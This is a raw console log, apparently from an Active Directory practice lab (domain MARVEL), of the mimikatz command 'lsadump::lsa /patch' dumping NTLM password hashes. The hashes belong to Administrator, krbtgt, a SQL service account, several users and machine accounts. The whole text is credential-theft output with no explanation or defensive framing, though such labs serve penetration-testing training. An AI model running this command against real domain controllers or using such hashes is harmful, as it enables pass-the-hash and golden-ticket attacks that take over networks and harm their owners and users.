 mimikatz # lsadump::lsa /patch
Domain : MARVEL / S-1-5-21-2219376320-3670275496-2911372019
RID  : 000001f4 (500)
User : Administrator
LM   :
NTLM : 920ae267e048417fcfe00f49ecbd4b33
RID  : 000001f5 (501)
User : Guest
LM   :
NTLM :
RID  : 000001f6 (502)
User : krbtgt
LM   :
NTLM : fa02fc5707d4280acb4ddcec1d381a66
RID  : 0000044f (1103)
User : fcastle
LM   :
NTLM : 64f12cddaa88057e06a81b54e73b949b
RID  : 00000450 (1104)
User : tstark
LM   :
NTLM : d03b572b319e335ecd3e793412a28524
RID  : 00000451 (1105)
User : pparker
LM   :
NTLM : c39f2beb3d2ec06a62cb887fb391dee0
RID  : 00000452 (1106)
User : SQLService
LM   :
NTLM : f4ab68f27303bcb4024650d8fc5f973a
RID  : 00000455 (1109)
User : VNChmwNcBb
LM   :
NTLM : e450c5e05fdb0ae9aa584be2f3c577a3
RID  : 000003e8 (1000)
User : HYDRA-DC$
LM   :
NTLM : db4b1dab87f78a03fad81a50e29b938c
RID  : 00000453 (1107)
User : SPIDERMAN$
LM   :
NTLM : 7d8fd796a70d59eb3f7e442ab9509269
RID  : 00000454 (1108)
User : THEPUNISHER$
LM   :
NTLM : e8fb15fa9fd2d2819afe05bc24d9264d